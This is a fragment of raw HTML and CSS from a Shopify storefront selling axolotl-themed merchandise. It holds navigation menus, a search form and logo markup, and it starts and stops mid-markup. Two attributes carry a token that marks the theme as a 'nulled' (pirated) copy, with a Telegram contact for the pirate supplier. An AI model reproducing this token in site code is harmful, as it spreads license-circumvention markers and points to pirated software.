      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_GRINCH.png?v=1762800569"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PONTE EN MOOD AJOLONAVIDEÑO</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 3.2rem;
        --desktop-icon-size: 4.0rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//ajolotito.com.mx/cdn/shop/files/AXOLOTZIN_REGALO.png?v=1762801021"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span>PREPARA TUS AJOLOREGALOS</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17506800435263__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      INICIO
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PLAYERA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-playera" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PLAYERA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/playeras-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    C. REDONDO
                                  </a></li><li><a href="/collections/playeras-v" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUELLO V
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sudadera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SUDADERAS
                    </a></li><li><a href="/collections/hoodie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOODIES
                    </a></li><li><a href="/collections/stickers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STICKER
                    </a></li><li><a href="/collections/lampara" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LAMPARA
                    </a></li><li><a href="/collections/peluche" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PELUCHES
                    </a></li><li><a href="/collections/charm" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      JOYERIA
                    </a></li><li><a href="/collections/taza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TAZA
                    </a></li><li><a href="/collections/tarros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TARRO
                    </a></li><li><a href="/collections/mousepad" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MOUSEPAD
                    </a></li><li><a href="/collections/pines" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PINES
                    </a></li><li><a href="/pages/guia-de-tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GUIA TALLAS📏
                    </a></li><li><a href="/pages/programa-referidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥PROGRAMA REFERIDOS🔥
                    </a></li><li><a href="/pages/crea-tu-marca" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CREA TU MARCA💰
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.221374045801525%"
        
    >
            
            <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 25.221374045801525% !important;
                        }
                    }
                </style>
                <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500" alt="Ajolotito MX" srcset="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=50 50w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=100 100w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=150 150w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=200 200w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=250 250w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=300 300w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=400 400w, //ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948&amp;width=500 500w" width="200" height="50.44274809160305" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >INICIO</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-playera"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >PLAYERA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-playera-c-redondo"
                                  href="/collections/playeras-redondo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  C. REDONDO
                                </a></li><li>
                                <a
                                  id="HeaderMenu-playera-cuello-v"
                                  href="/collections/playeras-v"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CUELLO V
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sudaderas"
                    href="/collections/sudadera"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >SUDADERAS</span>
                  </a></li><li><a
                    id="HeaderMenu-hoodies"
                    href="/collections/hoodie"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >HOODIES</span>
                  </a></li><li><a
                    id="HeaderMenu-sticker"
                    href="/collections/stickers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >STICKER</span>
                  </a></li><li><a
                    id="HeaderMenu-lampara"
                    href="/collections/lampara"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LAMPARA</span>
                  </a></li><li><a
                    id="HeaderMenu-peluches"
                    href="/collections/peluche"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PELUCHES</span>
                  </a></li><li><a
                    id="HeaderMenu-joyeria"
                    href="/collections/charm"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >JOYERIA</span>
                  </a></li><li><a
                    id="HeaderMenu-taza"
                    href="/collections/taza"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TAZA</span>
                  </a></li><li><a
                    id="HeaderMenu-tarro"
                    href="/collections/tarros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TARRO</span>
                  </a></li><li><a
                    id="HeaderMenu-mousepad"
                    href="/collections/mousepad"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MOUSEPAD</span>
                  </a></li><li><a
                    id="HeaderMenu-pines"
                    href="/collections/pines"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >PINES</span>
                  </a></li><li><a
                    id="HeaderMenu-guia-tallas📏"
                    href="/pages/guia-de-tallas"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GUIA TALLAS📏</span>
                  </a></li><li><a
                    id="HeaderMenu-🔥programa-referidos🔥"
                    href="/pages/programa-referidos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🔥PROGRAMA REFERIDOS🔥</span>
                  </a></li><li><a
                    id="HeaderMenu-crea-tu-marca💰"
                    href="/pages/crea-tu-marca"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >CREA TU MARCA💰</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ajolotito MX",
    
      "logo": "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?v=1709168948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ajolotito.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
